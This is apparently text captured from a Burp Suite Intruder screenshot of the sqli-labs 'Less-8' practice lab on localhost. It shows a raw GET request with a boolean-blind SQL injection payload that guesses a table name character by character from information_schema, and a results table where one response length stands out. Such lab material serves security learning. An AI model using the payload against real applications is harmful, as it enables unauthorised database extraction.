 Request Payload Status Error Timeout Length ▲ Comment
13 m 200 918
0 200 934
1 a 200 934
2 b 200 934
3 c 200 934
4 d 200 934
5 e 200 934
6 f 200 934
7 g 200 934
8 h 200 934
9 i 200 934
10 j 200 934
11 k 200 934
12 l 200 934
14 n 200 934
Request Response
Raw Params Headers Hex
GET
/Less-8/?id=1%27%20and%20left((select%20table_name%20from%20information_schema.tables%20where%20table_schema=databa
se()%20limit%200,1),2)=%27em%27%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1